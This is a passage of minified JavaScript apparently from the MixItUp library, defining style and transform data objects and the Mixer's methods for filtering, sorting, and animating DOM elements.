		t.Base.call(this), this.callActions("beforeConstruct"), this.x = 0, this.y = 0, this.top = 0, this.right = 0, this.bottom = 0, this.left = 0, this.width = 0, this.height = 0, this.marginRight = 0, this.marginBottom = 0, this.opacity = 0, this.scale = new t.TransformData, this.translateX = new t.TransformData, this.translateY = new t.TransformData, this.translateZ = new t.TransformData, this.rotateX = new t.TransformData, this.rotateY = new t.TransformData, this.rotateZ = new t.TransformData, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.StyleData), t.StyleData.prototype = Object.create(t.Base.prototype), t.StyleData.prototype.constructor = t.StyleData, t.TransformData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.value = 0, this.unit = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformData), t.TransformData.prototype = Object.create(t.Base.prototype), t.TransformData.prototype.constructor = t.TransformData, t.TransformDefaults = function () {
		t.StyleData.apply(this), this.callActions("beforeConstruct"), this.scale.value = .01, this.scale.unit = "", this.translateX.value = 20, this.translateX.unit = "px", this.translateY.value = 20, this.translateY.unit = "px", this.translateZ.value = 20, this.translateZ.unit = "px", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateY.value = 90, this.rotateY.unit = "deg", this.rotateX.value = 90, this.rotateX.unit = "deg", this.rotateZ.value = 180, this.rotateZ.unit = "deg", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TransformDefaults), t.TransformDefaults.prototype = Object.create(t.StyleData.prototype), t.TransformDefaults.prototype.constructor = t.TransformDefaults, t.transformDefaults = new t.TransformDefaults, t.EventDetail = function () {
		this.state = null, this.futureState = null, this.instance = null, this.originalEvent = null
	}, t.Events = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.mixStart = null, this.mixBusy = null, this.mixEnd = null, this.mixFail = null, this.mixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Events), t.Events.prototype = Object.create(t.Base.prototype), t.Events.prototype.constructor = t.Events, t.Events.prototype.fire = function (e, n, r, a) {
		var s = this,
			o = null,
			l = new t.EventDetail;
		if (s.callActions("beforeFire", arguments), "undefined" == typeof s[e]) throw new Error('Event type "' + e + '" not found.');
		l.state = new t.State, i.extend(l.state, r.state), r.futureState && (l.futureState = new t.State, i.extend(l.futureState, r.futureState)), l.instance = r.instance, r.originalEvent && (l.originalEvent = r.originalEvent), o = i.getCustomEvent(e, l, a), s.callFilters("eventFire", o, arguments), n.dispatchEvent(o)
	}, t.events = new t.Events, t.QueueItem = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.args = [], this.instruction = null, this.triggerElement = null, this.deferred = null, this.isToggling = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.QueueItem), t.QueueItem.prototype = Object.create(t.Base.prototype), t.QueueItem.prototype.constructor = t.QueueItem, t.Mixer = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.config = new t.Config, this.id = "", this.isBusy = !1, this.isToggling = !1, this.incPadding = !0, this.controls = [], this.targets = [], this.origOrder = [], this.cache = {}, this.toggleArray = [], this.targetsMoved = 0, this.targetsImmovable = 0, this.targetsBound = 0, this.targetsDone = 0, this.staggerDuration = 0, this.effectsIn = null, this.effectsOut = null, this.transformIn = [], this.transformOut = [], this.queue = [], this.state = null, this.lastOperation = null, this.lastClicked = null, this.userCallback = null, this.userDeferred = null, this.dom = new t.MixerDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Mixer), t.Mixer.prototype = Object.create(t.Base.prototype), i.extend(t.Mixer.prototype, {
		constructor: t.Mixer,
		attach: function (n, r, a, s) {
			var o = this,
				l = null,
				c = -1;
			for (o.callActions("beforeAttach", arguments), o.id = a, s && i.extend(o.config, s, !0, !0), o.sanitizeConfig(), o.cacheDom(n, r), o.config.layout.containerClassName && i.addClass(o.dom.container, o.config.layout.containerClassName), t.features.has.transitions || (o.config.animation.enable = !1), "undefined" == typeof e.console && (o.config.debug.showWarnings = !1), o.config.data.uidKey && (o.config.controls.enable = !1), o.indexTargets(), o.state = o.getInitialState(), c = 0; l = o.lastOperation.toHide[c]; c++) l.hide();
			o.config.controls.enable && (o.initControls(), o.updateControls({
				filter: o.state.activeFilter,
				sort: o.state.activeSort
			}), o.buildToggleArray(null, o.state)), o.parseEffects(), o.callActions("afterAttach", arguments)
		},
		sanitizeConfig: function () {
			var e = this;
			e.callActions("beforeSanitizeConfig", arguments), e.config.controls.scope = e.config.controls.scope.toLowerCase().trim(), e.config.controls.toggleLogic = e.config.controls.toggleLogic.toLowerCase().trim(), e.config.controls.toggleDefault = e.config.controls.toggleDefault.toLowerCase().trim(), e.config.animation.effects = e.config.animation.effects.trim(), e.callActions("afterSanitizeConfig", arguments)
		},
		getInitialState: function () {
			var e = this,
				i = new t.State,
				n = new t.Operation;
			if (e.callActions("beforeGetInitialState", arguments), i.activeContainerClassName = e.config.layout.containerClassName, e.config.load.dataset) {
				if (!e.config.data.uidKey || "string" != typeof e.config.data.uidKey) throw new TypeError(t.messages.errorConfigDataUidKeyNotSet());
				n.startDataset = n.newDataset = i.activeDataset = e.config.load.dataset.slice(), n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, n.show = e.targets.slice(), i = e.callFilters("stateGetInitialState", i, arguments)
			} else i.activeFilter = e.parseFilterArgs([e.config.load.filter]).command, i.activeSort = e.parseSortArgs([e.config.load.sort]).command, i.totalTargets = e.targets.length, i = e.callFilters("stateGetInitialState", i, arguments), i.activeSort.collection || i.activeSort.attribute || "random" === i.activeSort.order || "desc" === i.activeSort.order ? (n.newSort = i.activeSort, e.sortOperation(n), e.printSort(!1, n), e.targets = n.newOrder) : n.startOrder = n.newOrder = e.targets, n.startFilter = n.newFilter = i.activeFilter, n.startSort = n.newSort = i.activeSort, n.startContainerClassName = n.newContainerClassName = i.activeContainerClassName, "all" === n.newFilter.selector ? n.newFilter.selector = e.config.selectors.target : "none" === n.newFilter.selector && (n.newFilter.selector = "");
			return n = e.callFilters("operationGetInitialState", n, [i]), e.lastOperation = n, n.newFilter && e.filterOperation(n), i = e.buildState(n)
		},
		cacheDom: function (e, t) {
			var i = this;
			i.callActions("beforeCacheDom", arguments), i.dom.document = t, i.dom.body = i.dom.document.querySelector("body"), i.dom.container = e, i.dom.parent = e, i.callActions("afterCacheDom", arguments)
		},
		indexTargets: function () {
			var e = this,
				n = null,
				r = null,
				a = null,
				s = -1;
			if (e.callActions("beforeIndexTargets", arguments), e.dom.targets = e.config.layout.allowNestedTargets ? e.dom.container.querySelectorAll(e.config.selectors.target) : i.children(e.dom.container, e.config.selectors.target, e.dom.document), e.dom.targets = i.arrayFromList(e.dom.targets), e.targets = [], (a = e.config.load.dataset) && a.length !== e.dom.targets.length) throw new Error(t.messages.errorDatasetPrerenderedMismatch());
			if (e.dom.targets.length) {
				for (s = 0; r = e.dom.targets[s]; s++) n = new t.Target, n.init(r, e, a ? a[s] : void 0), n.isInDom = !0, e.targets.push(n);
				e.dom.parent = e.dom.targets[0].parentElement === e.dom.container ? e.dom.container : e.dom.targets[0].parentElement
			}
			e.origOrder = e.targets, e.callActions("afterIndexTargets", arguments)
		},
		initControls: function () {
			var e = this,
				i = "",
				n = null,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1,
				c = -1;
			switch (e.callActions("beforeInitControls", arguments), e.config.controls.scope) {
				case "local":
					a = e.dom.container;
					break;
				case "global":
					a = e.dom.document;
					break;
				default:
					throw new Error(t.messages.errorConfigInvalidControlsScope())
			}
			for (l = 0; i = t.controlDefinitions[l]; l++)
				if (e.config.controls.live || i.live) {
					if (i.parent) {
						if (s = e.dom[i.parent], !s || s.length < 0) continue;
						"number" != typeof s.length && (s = [s])
					} else s = [a];
					for (c = 0; r = s[c]; c++) o = e.getControl(r, i.type, i.selector), e.controls.push(o)
				} else
					for (n = a.querySelectorAll(e.config.selectors.control + i.selector), c = 0; r = n[c]; c++) o = e.getControl(r, i.type, ""), o && e.controls.push(o);
			e.callActions("afterInitControls", arguments)
		},
		getControl: function (e, n, r) {
			var a = this,
				s = null,
				o = -1;
			if (a.callActions("beforeGetControl", arguments), !r)
				for (o = 0; s = t.controls[o]; o++) {
					if (s.el === e && s.isBound(a)) return a.callFilters("controlGetControl", null, arguments);
					if (s.el === e && s.type === n && s.selector === r) return s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
				}
			return s = new t.Control, s.init(e, n, r), s.classNames.base = i.getClassname(a.config.classNames, n), s.classNames.active = i.getClassname(a.config.classNames, n, a.config.classNames.modifierActive), s.classNames.disabled = i.getClassname(a.config.classNames, n, a.config.classNames.modifierDisabled), s.addBinding(a), a.callFilters("controlGetControl", s, arguments)
		},
		getToggleSelector: function () {
			var e = this,
				t = "or" === e.config.controls.toggleLogic ? ", " : "",
				n = "";
			return e.callActions("beforeGetToggleSelector", arguments), e.toggleArray = i.clean(e.toggleArray), n = e.toggleArray.join(t), "" === n && (n = e.config.controls.toggleDefault), e.callFilters("selectorGetToggleSelector", n, arguments)
		},
		buildToggleArray: function (e, t) {
			var n = this,
				r = "";
			if (n.callActions("beforeBuildToggleArray", arguments), e && e.filter) r = e.filter.selector.replace(/\s/g, "");
			else {
				if (!t) return;
				r = t.activeFilter.selector.replace(/\s/g, "")
			}
			r !== n.config.selectors.target && "all" !== r || (r = ""), "or" === n.config.controls.toggleLogic ? n.toggleArray = r.split(",") : n.toggleArray = n.splitCompoundSelector(r), n.toggleArray = i.clean(n.toggleArray), n.callActions("afterBuildToggleArray", arguments)
		},
		splitCompoundSelector: function (e) {
			var t = e.split(/([\.\[])/g),
				i = [],
				n = "",
				r = -1;
			for ("" === t[0] && t.shift(), r = 0; r < t.length; r++) r % 2 === 0 && (n = ""), n += t[r], r % 2 !== 0 && i.push(n);
			return i
		},
		updateControls: function (e) {
			var n = this,
				r = null,
				a = new t.CommandMultimix,
				s = -1;
			for (n.callActions("beforeUpdateControls", arguments), e.filter ? a.filter = e.filter.selector : a.filter = n.state.activeFilter.selector, e.sort ? a.sort = n.buildSortString(e.sort) : a.sort = n.buildSortString(n.state.activeSort), a.filter === n.config.selectors.target && (a.filter = "all"), "" === a.filter && (a.filter = "none"), i.freeze(a), s = 0; r = n.controls[s]; s++) r.update(a, n.toggleArray);
			n.callActions("afterUpdateControls", arguments)
		},
		buildSortString: function (e) {
			var t = this,
				i = "";
			return i += e.sortString, e.next && (i += " " + t.buildSortString(e.next)), i
		},
		insertTargets: function (e, n) {
			var r = this,
				a = null,
				s = -1,
				o = null,
				l = null,
				c = null,
				u = -1;
			if (r.callActions("beforeInsertTargets", arguments), "undefined" == typeof e.index && (e.index = 0), a = r.getNextSibling(e.index, e.sibling, e.position), o = r.dom.document.createDocumentFragment(), s = a ? i.index(a, r.config.selectors.target) : r.targets.length, e.collection) {
				for (u = 0; c = e.collection[u]; u++) {
					if (r.dom.targets.indexOf(c) > -1) throw new Error(t.messages.errorInsertPreexistingElement());
					c.style.display = "none", o.appendChild(c), o.appendChild(r.dom.document.createTextNode(" ")), i.isElement(c, r.dom.document) && c.matches(r.config.selectors.target) && (l = new t.Target, l.init(c, r), l.isInDom = !0, r.targets.splice(s, 0, l), s++)
				}
				r.dom.parent.insertBefore(o, a)
			}
			n.startOrder = r.origOrder = r.targets, r.callActions("afterInsertTargets", arguments)
		},
		getNextSibling: function (e, t, i) {
			var n = this,
				r = null;
			return e = Math.max(e, 0), t && "before" === i ? r = t : t && "after" === i ? r = t.nextElementSibling || null : n.targets.length > 0 && "undefined" != typeof e ? r = e < n.targets.length || !n.targets.length ? n.targets[e].dom.el : n.targets[n.targets.length - 1].dom.el.nextElementSibling : 0 === n.targets.length && n.dom.parent.children.length > 0 && (n.config.layout.siblingAfter ? r = n.config.layout.siblingAfter : n.config.layout.siblingBefore ? r = n.config.layout.siblingBefore.nextElementSibling : n.dom.parent.children[0]), n.callFilters("elementGetNextSibling", r, arguments)
		},
		filterOperation: function (e) {
			var t = this,
				i = !1,
				n = -1,
				r = "",
				a = null,
				s = -1;
			for (t.callActions("beforeFilterOperation", arguments), r = e.newFilter.action, s = 0; a = e.newOrder[s]; s++) i = e.newFilter.collection ? e.newFilter.collection.indexOf(a.dom.el) > -1 : "" !== e.newFilter.selector && a.dom.el.matches(e.newFilter.selector), t.evaluateHideShow(i, a, r, e);
			if (e.toRemove.length)
				for (s = 0; a = e.show[s]; s++) e.toRemove.indexOf(a) > -1 && (e.show.splice(s, 1), (n = e.toShow.indexOf(a)) > -1 && e.toShow.splice(n, 1), e.toHide.push(a), e.hide.push(a), s--);
			e.matching = e.show.slice(), 0 === e.show.length && "" !== e.newFilter.selector && 0 !== t.targets.length && (e.hasFailed = !0), t.callActions("afterFilterOperation", arguments)
		},
		evaluateHideShow: function (e, t, i, n) {
			var r = this;
			r.callActions("beforeEvaluateHideShow", arguments), e === !0 && "show" === i || e === !1 && "hide" === i ? (n.show.push(t), !t.isShown && n.toShow.push(t)) : (n.hide.push(t), t.isShown && n.toHide.push(t)), r.callActions("afterEvaluateHideShow", arguments)
		},
		sortOperation: function (e) {
			var t = this;
			t.callActions("beforeSortOperation", arguments), e.startOrder = t.targets, e.newSort.collection ? e.newOrder = e.newSort.collection : "random" === e.newSort.order ? e.newOrder = i.arrayShuffle(e.startOrder) : "" === e.newSort.attribute ? (e.newOrder = t.origOrder.slice(), "desc" === e.newSort.order && e.newOrder.reverse()) : (e.newOrder = e.startOrder.slice(), e.newOrder.sort(function (i, n) {
				return t.compare(i, n, e.newSort)
			})), i.isEqualArray(e.newOrder, e.startOrder) && (e.willSort = !1), t.callActions("afterSortOperation", arguments)
		},
		compare: function (e, t, i) {
			var n = this,
				r = i.order,
				a = n.getAttributeValue(e, i.attribute),
				s = n.getAttributeValue(t, i.attribute);
			return isNaN(1 * a) || isNaN(1 * s) ? (a = a.toLowerCase(), s = s.toLowerCase()) : (a *= 1, s *= 1), a < s ? "asc" === r ? -1 : 1 : a > s ? "asc" === r ? 1 : -1 : a === s && i.next ? n.compare(e, t, i.next) : 0
		},
		getAttributeValue: function (e, i) {
			var n = this,
				r = "";
			return r = e.dom.el.getAttribute("data-" + i), null === r && n.config.debug.showWarnings && console.warn(t.messages.warningInconsistentSortingAttributes({
				attribute: "data-" + i
			})), n.callFilters("valueGetAttributeValue", r || 0, arguments)
		},
		printSort: function (t, n) {
			var r = this,
				a = t ? n.newOrder : n.startOrder,
				s = t ? n.startOrder : n.newOrder,
				o = a.length ? a[a.length - 1].dom.el.nextElementSibling : null,
				l = e.document.createDocumentFragment(),
				c = null,
				u = null,
				d = null,
				p = -1;
			for (r.callActions("beforePrintSort", arguments), p = 0; u = a[p]; p++) d = u.dom.el, "absolute" !== d.style.position && (i.removeWhitespace(d.previousSibling), d.parentElement.removeChild(d));
			for (c = o ? o.previousSibling : r.dom.parent.lastChild, c && "#text" === c.nodeName && i.removeWhitespace(c), p = 0; u = s[p]; p++) d = u.dom.el, i.isElement(l.lastChild) && l.appendChild(e.document.createTextNode(" ")), l.appendChild(d);
			r.dom.parent.firstChild && r.dom.parent.firstChild !== o && l.insertBefore(e.document.createTextNode(" "), l.childNodes[0]), o ? (l.appendChild(e.document.createTextNode(" ")), r.dom.parent.insertBefore(l, o)) : r.dom.parent.appendChild(l), r.callActions("afterPrintSort", arguments)
		},
		parseSortString: function (e, n) {
			var r = this,
				a = e.split(" "),
				s = n,
				o = [],
				l = -1;
			for (l = 0; l < a.length; l++) {
				switch (o = a[l].split(":"), s.sortString = a[l], s.attribute = i.dashCase(o[0]), s.order = o[1] || "asc", s.attribute) {
					case "default":
						s.attribute = "";
						break;
					case "random":
						s.attribute = "", s.order = "random"
				}
				if (!s.attribute || "random" === s.order) break;
				l < a.length - 1 && (s.next = new t.CommandSort, i.freeze(s), s = s.next)
			}
			return r.callFilters("commandsParseSort", n, arguments)
		},
		parseEffects: function () {
			var e = this,
				i = "",
				n = e.config.animation.effectsIn || e.config.animation.effects,
				r = e.config.animation.effectsOut || e.config.animation.effects;
			e.callActions("beforeParseEffects", arguments), e.effectsIn = new t.StyleData, e.effectsOut = new t.StyleData, e.transformIn = [], e.transformOut = [], e.effectsIn.opacity = e.effectsOut.opacity = 1, e.parseEffect("fade", n, e.effectsIn, e.transformIn), e.parseEffect("fade", r, e.effectsOut, e.transformOut, !0);
			for (i in t.transformDefaults) t.transformDefaults[i] instanceof t.TransformData && (e.parseEffect(i, n, e.effectsIn, e.transformIn), e.parseEffect(i, r, e.effectsOut, e.transformOut, !0));
			e.parseEffect("stagger", n, e.effectsIn, e.transformIn), e.parseEffect("stagger", r, e.effectsOut, e.transformOut, !0), e.callActions("afterParseEffects", arguments)
		},
		parseEffect: function (e, i, n, r, a) {
			var s = this,
				o = /\(([^)]+)\)/,
				l = -1,
				c = "",
				u = [],
				d = "",
				p = ["%", "px", "em", "rem", "vh", "vw", "deg"],
				f = "",
				h = -1;
			if (s.callActions("beforeParseEffect", arguments), "string" != typeof i) throw new TypeError(t.messages.errorConfigInvalidAnimationEffects());
			if (i.indexOf(e) < 0) return void("stagger" === e && (s.staggerDuration = 0));
			switch (l = i.indexOf(e + "("), l > -1 && (c = i.substring(l), u = o.exec(c), d = u[1]), e) {
				case "fade":
					n.opacity = d ? parseFloat(d) : 0;
					break;
				case "stagger":
					s.staggerDuration = d ? parseFloat(d) : 100;
					break;
				default:
					if (a && s.config.animation.reverseOut && "scale" !== e ? n[e].value = (d ? parseFloat(d) : t.transformDefaults[e].value) * -1 : n[e].value = d ? parseFloat(d) : t.transformDefaults[e].value, d) {
						for (h = 0; f = p[h]; h++)
							if (d.indexOf(f) > -1) {
								n[e].unit = f;
								break
							}
					} else n[e].unit = t.transformDefaults[e].unit;
					r.push(e + "(" + n[e].value + n[e].unit + ")")
			}
			s.callActions("afterParseEffect", arguments)
		},
		buildState: function (e) {
			var i = this,
				n = new t.State,
				r = null,
				a = -1;
			for (i.callActions("beforeBuildState", arguments), a = 0; r = i.targets[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.targets.push(r.dom.el);
			for (a = 0; r = e.matching[a]; a++) n.matching.push(r.dom.el);
			for (a = 0; r = e.show[a]; a++) n.show.push(r.dom.el);
			for (a = 0; r = e.hide[a]; a++)(!e.toRemove.length || e.toRemove.indexOf(r) < 0) && n.hide.push(r.dom.el);
			return n.id = i.id, n.container = i.dom.container, n.activeFilter = e.newFilter, n.activeSort = e.newSort, n.activeDataset = e.newDataset, n.activeContainerClassName = e.newContainerClassName, n.hasFailed = e.hasFailed, n.totalTargets = i.targets.length, n.totalShow = e.show.length, n.totalHide = e.hide.length, n.totalMatching = e.matching.length, n.triggerElement = e.triggerElement, i.callFilters("stateBuildState", n, arguments)
		},
		goMix: function (n, r) {
			var a = this,
				s = null;
			return a.callActions("beforeGoMix", arguments), a.config.animation.duration && a.config.animation.effects && i.isVisible(a.dom.container) || (n = !1), r.toShow.length || r.toHide.length || r.willSort || r.willChangeLayout || (n = !1), r.startState.show.length || r.show.length || (n = !1), t.events.fire("mixStart", a.dom.container, {
				state: r.startState,
				futureState: r.newState,
				instance: a
			}, a.dom.document), "function" == typeof a.config.callbacks.onMixStart && a.config.callbacks.onMixStart.call(a.dom.container, r.startState, r.newState, a), i.removeClass(a.dom.container, i.getClassname(a.config.classNames, "container", a.config.classNames.modifierFailed)), s = a.userDeferred ? a.userDeferred : a.userDeferred = i.defer(t.libraries), a.isBusy = !0, n && t.features.has.transitions ? (e.pageYOffset !== r.docState.scrollTop && e.scrollTo(r.docState.scrollLeft, r.docState.scrollTop), a.config.animation.applyPerspective && (a.dom.parent.style[t.features.perspectiveProp] = a.config.animation.perspectiveDistance, a.dom.parent.style[t.features.perspectiveOriginProp] = a.config.animation.perspectiveOrigin), a.config.animation.animateResizeContainer && r.startHeight !== r.newHeight && r.viewportDeltaY !== r.startHeight - r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), a.config.animation.animateResizeContainer && r.startWidth !== r.newWidth && r.viewportDeltaX !== r.startWidth - r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && (a.dom.parent.style.height = r.startHeight + "px"), r.startWidth === r.newWidth && (a.dom.parent.style.width = r.startWidth + "px"), r.startHeight === r.newHeight && r.startWidth === r.newWidth && (a.dom.parent.style.overflow = "hidden"), requestAnimationFrame(function () {
				a.moveTargets(r)
			}), a.callFilters("promiseGoMix", s.promise, arguments)) : (a.config.debug.fauxAsync ? setTimeout(function () {
				a.cleanUp(r)
			}, a.config.animation.duration) : a.cleanUp(r), a.callFilters("promiseGoMix", s.promise, arguments))
		},
		getStartMixData: function (i) {
			var n = this,
				r = e.getComputedStyle(n.dom.parent),
				a = n.dom.parent.getBoundingClientRect(),
				s = null,
				o = {},
				l = -1,
				c = r[t.features.boxSizingProp];
			for (n.incPadding = "border-box" === c, n.callActions("beforeGetStartMixData", arguments), l = 0; s = i.show[l]; l++) o = s.getPosData(), i.showPosData[l] = {
				startPosData: o
			};
			for (l = 0; s = i.toHide[l]; l++) o = s.getPosData(), i.toHidePosData[l] = {
				startPosData: o
			};
			i.startX = a.left, i.startY = a.top, i.startHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), i.startWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), n.callActions("afterGetStartMixData", arguments)
		},
		setInter: function (e) {
			var t = this,
				n = null,
				r = -1;
			for (t.callActions("beforeSetInter", arguments), t.config.animation.clampHeight && (t.dom.parent.style.height = e.startHeight + "px", t.dom.parent.style.overflow = "hidden"), t.config.animation.clampWidth && (t.dom.parent.style.width = e.startWidth + "px", t.dom.parent.style.overflow = "hidden"), r = 0; n = e.toShow[r]; r++) n.show();
			e.willChangeLayout && (i.removeClass(t.dom.container, e.startContainerClassName), i.addClass(t.dom.container, e.newContainerClassName)), t.callActions("afterSetInter", arguments)
		},
		getInterMixData: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeGetInterMixData", arguments), n = 0; i = e.show[n]; n++) e.showPosData[n].interPosData = i.getPosData();
			for (n = 0; i = e.toHide[n]; n++) e.toHidePosData[n].interPosData = i.getPosData();
			t.callActions("afterGetInterMixData", arguments)
		},
		setFinal: function (e) {
			var t = this,
				i = null,
				n = -1;
			for (t.callActions("beforeSetFinal", arguments), e.willSort && t.printSort(!1, e), n = 0; i = e.toHide[n]; n++) i.hide();
			t.callActions("afterSetFinal", arguments)
		},
		getFinalMixData: function (t) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = -1;
			for (n.callActions("beforeGetFinalMixData", arguments), o = 0; s = t.show[o]; o++) t.showPosData[o].finalPosData = s.getPosData();
			for (o = 0; s = t.toHide[o]; o++) t.toHidePosData[o].finalPosData = s.getPosData();
			for ((n.config.animation.clampHeight || n.config.animation.clampWidth) && (n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = ""), n.incPadding || (r = e.getComputedStyle(n.dom.parent)), a = n.dom.parent.getBoundingClientRect(), t.newX = a.left, t.newY = a.top, t.newHeight = n.incPadding ? a.height : a.height - parseFloat(r.paddingTop) - parseFloat(r.paddingBottom) - parseFloat(r.borderTop) - parseFloat(r.borderBottom), t.newWidth = n.incPadding ? a.width : a.width - parseFloat(r.paddingLeft) - parseFloat(r.paddingRight) - parseFloat(r.borderLeft) - parseFloat(r.borderRight), t.viewportDeltaX = t.docState.viewportWidth - this.dom.document.documentElement.clientWidth, t.viewportDeltaY = t.docState.viewportHeight - this.dom.document.documentElement.clientHeight, t.willSort && n.printSort(!0, t), o = 0; s = t.toShow[o]; o++) s.hide();
			for (o = 0; s = t.toHide[o]; o++) s.show();
			t.willChangeLayout && (i.removeClass(n.dom.container, t.newContainerClassName), i.addClass(n.dom.container, n.config.layout.containerClassName)), n.callActions("afterGetFinalMixData", arguments)
		},
		getTweenData: function (e) {
			var i = this,
				n = null,
				r = null,
				a = Object.getOwnPropertyNames(i.effectsIn),
				s = "",
				o = null,
				l = -1,
				c = -1,
				u = -1,
				d = -1;
			for (i.callActions("beforeGetTweenData", arguments), u = 0; n = e.show[u]; u++)
				for (r = e.showPosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, n.isShown ? (r.posIn.x = r.startPosData.x - r.interPosData.x, r.posIn.y = r.startPosData.y - r.interPosData.y) : r.posIn.x = r.posIn.y = 0, r.posOut.x = r.finalPosData.x - r.interPosData.x, r.posOut.y = r.finalPosData.y - r.interPosData.y, r.posIn.opacity = n.isShown ? 1 : i.effectsIn.opacity, r.posOut.opacity = 1, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, n.isShown || i.config.animation.nudge || (r.posIn.x = r.posOut.x, r.posIn.y = r.posOut.y), r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = (r.startPosData.width || r.finalPosData.width) - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = (r.startPosData.height || r.finalPosData.height) - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c, r.posOut.width = r.finalPosData.width, r.posOut.height = r.finalPosData.height, l = (r.finalPosData.width || r.startPosData.width) - r.interPosData.width, r.posOut.marginRight = r.finalPosData.marginRight - l, c = (r.finalPosData.height || r.startPosData.height) - r.interPosData.height, r.posOut.marginBottom = r.finalPosData.marginBottom - c, r.tweenData.width = r.posOut.width - r.posIn.width, r.tweenData.height = r.posOut.height - r.posIn.height, r.tweenData.marginRight = r.posOut.marginRight - r.posIn.marginRight, r.tweenData.marginBottom = r.posOut.marginBottom - r.posIn.marginBottom), d = 0; s = a[d]; d++) o = i.effectsIn[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = o.value, r.posOut[s].value = 0, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			for (u = 0; n = e.toHide[u]; u++)
				for (r = e.toHidePosData[u], r.posIn = new t.StyleData, r.posOut = new t.StyleData, r.tweenData = new t.StyleData, r.posIn.x = n.isShown ? r.startPosData.x - r.interPosData.x : 0, r.posIn.y = n.isShown ? r.startPosData.y - r.interPosData.y : 0, r.posOut.x = i.config.animation.nudge ? 0 : r.posIn.x, r.posOut.y = i.config.animation.nudge ? 0 : r.posIn.y, r.tweenData.x = r.posOut.x - r.posIn.x, r.tweenData.y = r.posOut.y - r.posIn.y, i.config.animation.animateResizeTargets && (r.posIn.width = r.startPosData.width, r.posIn.height = r.startPosData.height, l = r.startPosData.width - r.interPosData.width, r.posIn.marginRight = r.startPosData.marginRight - l, c = r.startPosData.height - r.interPosData.height, r.posIn.marginBottom = r.startPosData.marginBottom - c), r.posIn.opacity = 1, r.posOut.opacity = i.effectsOut.opacity, r.tweenData.opacity = r.posOut.opacity - r.posIn.opacity, d = 0; s = a[d]; d++) o = i.effectsOut[s], o instanceof t.TransformData && o.value && (r.posIn[s].value = 0, r.posOut[s].value = o.value, r.tweenData[s].value = r.posOut[s].value - r.posIn[s].value, r.posIn[s].unit = r.posOut[s].unit = r.tweenData[s].unit = o.unit);
			i.callActions("afterGetTweenData", arguments)
		},
		moveTargets: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "",
				l = !1,
				c = -1,
				u = -1,
				d = n.checkProgress.bind(n);
			for (n.callActions("beforeMoveTargets", arguments), u = 0; r = e.show[u]; u++) a = new t.IMoveData, s = e.showPosData[u], o = r.isShown ? "none" : "show", l = n.willTransition(o, e.hasEffect, s.posIn, s.posOut), l && c++, r.show(), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = c, a.operation = e, a.callback = l ? d : null, r.move(a);
			for (u = 0; r = e.toHide[u]; u++) s = e.toHidePosData[u], a = new t.IMoveData, o = "hide", l = n.willTransition(o, s.posIn, s.posOut), a.posIn = s.posIn, a.posOut = s.posOut, a.statusChange = o, a.staggerIndex = u, a.operation = e, a.callback = l ? d : null, r.move(a);
			n.config.animation.animateResizeContainer && (n.dom.parent.style[t.features.transitionProp] = "height " + n.config.animation.duration + "ms ease, width " + n.config.animation.duration + "ms ease ", requestAnimationFrame(function () {
				e.startHeight !== e.newHeight && e.viewportDeltaY !== e.startHeight - e.newHeight && (n.dom.parent.style.height = e.newHeight + "px"), e.startWidth !== e.newWidth && e.viewportDeltaX !== e.startWidth - e.newWidth && (n.dom.parent.style.width = e.newWidth + "px")
			})), e.willChangeLayout && (i.removeClass(n.dom.container, n.config.layout.ContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), n.callActions("afterMoveTargets", arguments)
		},
		hasEffect: function () {
			var e = this,
				t = ["scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"],
				i = "",
				n = null,
				r = !1,
				a = -1,
				s = -1;
			if (1 !== e.effectsIn.opacity) return e.callFilters("resultHasEffect", !0, arguments);
			for (s = 0; i = t[s]; s++)
				if (n = e.effectsIn[i], a = "undefined" !== n.value ? n.value : n, 0 !== a) {
					r = !0;
					break
				} return e.callFilters("resultHasEffect", r, arguments)
		},
		willTransition: function (e, t, n, r) {
			var a = this,
				s = !1;
